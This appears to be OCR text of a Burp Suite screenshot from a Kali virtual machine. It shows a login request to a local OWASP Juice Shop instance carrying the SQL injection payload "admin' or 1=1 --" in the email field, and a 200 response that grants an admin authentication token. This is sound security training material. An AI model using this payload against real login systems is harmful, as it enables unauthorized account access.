 1 2 3 4 5:14
VRKALI (default_settings) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:14
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 48
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Content-Type: application/json
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=
dismiss; continueCode=
9DXkapWKBq7JRlyezM5d1RtKcJfgMukQIELFrxtOMGVO6Ewb4YNrxv1joL3n
18 Connection: keep-alive
19
20 {"email":"admin' or 1=1 --" ,"password":"admin"}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-HmR5+3/00+YHVPWlxjI2LgQO7ag"
10 Vary: Accept-Encoding
11 Date: Fri, 06 Sep 2024 09:13:45 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {"authentication":{"token":
,"bid":1,"umail":"admin@juice-sh.op"}}
Search 0 highlights
Inspector
Selection 48 (0x30)
Selected text
{"email":"admin' or 1=1 --" ,"password"
:"admin"}
Decoded from: Select
{"email":"admin' or 1=1 --" ,"password"
:"admin"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Inspector
Notes
Done 1,185 bytes | 1,121 millis
Event log (3) All issues Memory: 116.7MB
Right Ctrl